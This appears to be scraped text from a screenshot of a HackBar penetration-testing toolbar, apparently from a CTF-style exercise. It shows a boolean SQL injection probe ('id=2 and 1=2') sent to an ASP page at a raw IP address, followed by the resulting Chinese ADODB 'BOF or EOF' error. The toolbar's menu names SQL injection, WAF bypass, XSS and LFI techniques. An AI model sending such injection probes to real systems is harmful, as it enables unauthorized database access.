 219.153.49.228:46206/new_list.asp?id=2 and 1=2
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://219.153.49.228:46206/new_list.asp?id=2 and 1=2
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
ADODB.Field 错误 '80020009'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/new_list.asp，行 0